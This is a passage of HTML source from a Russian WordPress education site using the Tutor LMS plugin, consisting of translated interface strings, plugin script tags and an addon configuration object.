\u0430\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438"],"Authentication failed":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0430\u0443\u0442\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438"],"Failed!":["\u041d\u0435\u0443\u0441\u043f\u0435\u0448\u043d\u043e!"],"Something Went Wrong":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a"],"Sorry!":["\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435!"],"API Key required":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043a\u043b\u044e\u0447 API"],"Sorry":["\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435"],"Email saved successfully!":["Email \u0423\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043e!"],"Email receiver type is required!":["Email \u0442\u0438\u043f \u0440\u0435\u0441\u0438\u0432\u0435\u0440\u0430 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d!"],"Select courses is required!":["\u0412\u044b\u0431\u043e\u0440 \u043a\u0443\u0440\u0441\u043e\u0432 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d!"],"Sender Email Address and Name are required!":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438 \u0438\u043c\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044f!"],"Please provide a valid Email Address":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b."],"Email subject and heading are required!":["\u0422\u0435\u043c\u0430 \u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043f\u0438\u0441\u044c\u043c\u0430 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b!"],"This browser does not support push notification":["\u042d\u0442\u043e\u0442 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 push-\u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Thanks! Please make sure browser notification is enbled in notification settings.":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e! \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Review has been deleted ":["\u041e\u0442\u0437\u044b\u0432 \u0443\u0434\u0430\u043b\u0435\u043d "],"Review delete failed ":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432. "],"Warning!":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435!"],"Please fill all the fields":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0432\u0441\u0435 \u043f\u043e\u043b\u044f"],"Meeting Updated":["\u0412\u0441\u0442\u0440\u0435\u0447\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430"],"Please try again after reloading page!":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0441\u043b\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b!"],"The image dimensions need to be 602x124px":["\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0431\u044b\u0442\u044c 602x124 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439."],"Instructor data updated!":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u044b!"],"All of your active login sessions have been removed. You can login now.":["\u0412\u0441\u0435 \u0432\u0430\u0448\u0438 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0435\u0430\u043d\u0441\u044b \u0432\u0445\u043e\u0434\u0430 \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0443 \u0431\u044b\u043b\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u044b. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043e\u0439\u0442\u0438 \u0441\u0435\u0439\u0447\u0430\u0441."]}}} );
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/js/front.js" id="tutor-pro-front-js"></script>
<script id="tutor-script-js-extra">
var _tutorobject = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","home_url":"https:\/\/uchiprof.ru","site_title":"\u0423\u0447\u0435\u0431\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u00ab\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044f\u00bb","base_path":"\/","tutor_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"09d554e276","loading_icon_url":"https:\/\/uchiprof.ru\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/uchiprof.ru\/dashboard\/","wp_date_format":"Y-M-d","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/course-bundle\/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/social-login\/thumbnail.svg"},{"name":"\u041f\u043e\u044d\u0442\u0430\u043f\u043d\u043e\u0435 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/content-drip\/thumbnail.png"},{"name":"\u041c\u0443\u043b\u044c\u0442\u0438 \u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440\u044b Tutor","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-multi-instructors\/thumbnail.png"},{"name":"\u041e\u0442\u0432\u0435\u0442\u044b Tutor","description":"Tutor assignments is a great way to assign tasks to students.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-assignments\/thumbnail.png"},{"name":"\u041f\u0440\u0435\u0434. \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0443\u0440\u0441\u0430 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Unlock some lessons for students before enrollment.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-preview\/thumbnail.png"},{"name":"\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043a\u0443\u0440\u0441\u0430 Tutor","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-attachments\/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-meet\/thumbnail.png"},{"name":"\u041e\u0442\u0447\u0451\u0442 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-report\/thumbnail.png"},{"name":"\u042d\u043b. \u043f\u043e\u0447\u0442\u0430","description":"Send email on various tutor events","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-email\/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/calendar\/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-notifications\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Classroom","description":"\u041f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Classrooms \u043a Tutor LMS, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043f\u043e\u0442\u043e\u043a\u043e\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u0438 \u0444\u0430\u0439\u043b\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043e\u0442 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u044f \u043a\u0443\u0440\u0441\u0430 Tutor LMS.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-classroom\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f Tutor c Zoom","description":"\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435 Tutor LMS \u0441 Zoom \u0434\u043b\u044f \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u043d\u043b\u0430\u0439\u043d-\u0437\u0430\u043d\u044f\u0442\u0438\u0439. \u0421\u0442\u0443\u0434\u0435\u043d\u0442\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u0436\u0438\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u043f\u0440\u044f\u043c\u043e \u0441\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0443\u0440\u043e\u043a\u0430.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-zoom\/thumbnail.png"},{"name":"\u042d\u043a\u0441\u043f\u043e\u0440\u0442\/\u0418\u043c\u043f\u043e\u0440\u0442 \u0442\u0435\u0441\u0442\u0430","description":"\u042d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f\/\u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f \u0434\u0430\u043d\u043d\u044b\u0435 \u0442\u0435\u0441\u0442\u043e\u0432 \u0441 \u043f\u0440\u043e\u0441\u0442\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/quiz-import-export\/thumbnail.png"},{"name":"\u0423\u0447\u0430\u0441\u0442\u0438\u0435","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/enrollments\/thumbnail.png"},{"name":"Tutor \u0421\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442","description":"Students will be able to download a certificate after course completion.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-certificate\/thumbnail.png"},{"name":"\u0416\u0443\u0440\u043d\u0430\u043b \u043e\u0446\u0435\u043d\u043e\u043a","description":"Shows student progress from assignment and quiz","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/gradebook\/thumbnail.png"},{"name":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f Tutor ","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-prerequisites\/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/buddypress\/thumbnail.png"},{"name":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0438 WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/wc-subscriptions\/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/pmpro\/thumbnail.png"},{"name":"\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/restrict-content-pro\/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-weglot\/thumbnail.png"},{"name":"\u041c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u0430\u044f CMS WPML","description":"\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043c\u043d\u043e\u0433\u043e\u044f\u0437\u044b\u0447\u043d\u044b\u0435 \u043a\u0443\u0440\u0441\u044b, \u0443\u0440\u043e\u043a\u0438, \u043f\u0430\u043d\u0435\u043b\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-wpml\/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https:\/\/uchiprof.ru\/wp-admin\/admin.php?page=tutor","course_post_type":"courses"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/js/tutor.min.js" id="tutor-script-js"></script>
<script id="quicktags-js-extra">
var quicktagsL10n = {"closeAllOpenTags":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0435 \u0442\u0435\u0433\u0438","closeTags":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433\u0438","enterURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL)","enterImageURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL) \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438","enterImageDescription":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","textdirection":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430","toggleTextdirection":"\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435","dfw":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","strong":"\u0416\u0438\u0440\u043d\u044b\u0439","strongClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0436\u0438\u0440\u043d\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430","em":"\u041a\u0443\u0440\u0441\u0438\u0432","emClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u0443\u0440\u0441\u0438\u0432\u0430","link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","blockquote":"\u0426\u0438\u0442\u0430\u0442\u0430","blockquoteClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0446\u0438\u0442\u0430\u0442\u044b","del":"\u0423\u0434\u0430\u043b\u0435\u043d\u043d\u044b\u0439 (\u043f\u0435\u0440\u0435\u0447\u0451\u0440\u043a\u043d\u0443\u0442\u044b\u0439) \u0442\u0435\u043a\u0441\u0442","delClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0443\u0434\u0430\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","ins":"\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","insClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","ul":"\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","ulClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","ol":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","olClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","li":"\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0441\u043f\u0438\u0441\u043a\u0430","liClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0441\u043f\u0438\u0441\u043a\u0430","code":"\u041a\u043e\u0434","codeClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u043e\u0434\u0430","more":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0433 \u00ab\u0414\u0430\u043b\u0435\u0435\u00bb"};
</script>
<script src="https://uchiprof.ru/wp-includes/js/quicktags.min.js" id="quicktags-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/packages/plyr/plyr.polyfilled.min.js" id="tutor-plyr-js"></script>
<script id="tutor-frontend-js-extra">
var _tutorobject = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","home_url":"https:\/\/uchiprof.ru","site_title":"\u0423\u0447\u0435\u0431\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u00ab\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044f\u00bb","base_path":"\/","tutor_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"09d554e276","loading_icon_url":"https:\/\/uchiprof.ru\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/uchiprof.ru\/dashboard\/","wp_date_format":"Y-M-d","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/course-bundle\/thumbnail.svg"},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/social-login\/thumbnail.svg"},{"name":"\u041f\u043e\u044d\u0442\u0430\u043f\u043d\u043e\u0435 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/content-drip\/thumbnail.png"},{"name":"\u041c\u0443\u043b\u044c\u0442\u0438 \u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440\u044b Tutor","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-multi-instructors\/thumbnail.png"},{"name":"\u041e\u0442\u0432\u0435\u0442\u044b Tutor","description":"Tutor assignments is a great way to assign tasks to students.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-assignments\/thumbnail.png"},{"name":"\u041f\u0440\u0435\u0434. \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0443\u0440\u0441\u0430 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Unlock some lessons for students before enrollment.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-preview\/thumbnail.png"},{"name":"\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043a\u0443\u0440\u0441\u0430 Tutor","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-course-attachments\/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-meet\/thumbnail.png"},{"name":"\u041e\u0442\u0447\u0451\u0442 \u0440\u0435\u043f\u0435\u0442\u0438\u0442\u043e\u0440\u0430","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-report\/thumbnail.png"},{"name":"\u042d\u043b. \u043f\u043e\u0447\u0442\u0430","description":"Send email on various tutor events","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-email\/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/calendar\/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-notifications\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Classroom","description":"\u041f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Classrooms \u043a Tutor LMS, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043f\u043e\u0442\u043e\u043a\u043e\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u0438 \u0444\u0430\u0439\u043b\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043e\u0442 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u044f \u043a\u0443\u0440\u0441\u0430 Tutor LMS.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/google-classroom\/thumbnail.png"},{"name":"\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f Tutor c Zoom","description":"\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435 Tutor LMS \u0441 Zoom \u0434\u043b\u044f \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u043d\u043b\u0430\u0439\u043d-\u0437\u0430\u043d\u044f\u0442\u0438\u0439. \u0421\u0442\u0443\u0434\u0435\u043d\u0442\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u0436\u0438\u0432\u044b\u0435 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u043f\u0440\u044f\u043c\u043e \u0441\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0443\u0440\u043e\u043a\u0430.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-zoom\/thumbnail.png"},{"name":"\u042d\u043a\u0441\u043f\u043e\u0440\u0442\/\u0418\u043c\u043f\u043e\u0440\u0442 \u0442\u0435\u0441\u0442\u0430","description":"\u042d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f\/\u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u0443\u044f \u0434\u0430\u043d\u043d\u044b\u0435 \u0442\u0435\u0441\u0442\u043e\u0432 \u0441 \u043f\u0440\u043e\u0441\u0442\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/quiz-import-export\/thumbnail.png"},{"name":"\u0423\u0447\u0430\u0441\u0442\u0438\u0435","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/enrollments\/thumbnail.png"},{"name":"Tutor \u0421\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442","description":"Students will be able to download a certificate after course completion.","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/tutor-certificate\/thumbnail.png"},{"name":"\u0416\u0443\u0440\u043d\u0430\u043b \u043e\u0446\u0435\u043d\u043e\u043a","description":"Shows student progress from assignment and quiz","url":"https:\/\/uchiprof.ru\/wp-content\/plugins\/tutor\/assets\/addons\/gradebook\/thumbnail.png"},{"name":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f Tutor ","description":"Specific course you must complete before you can enroll new course by Tutor 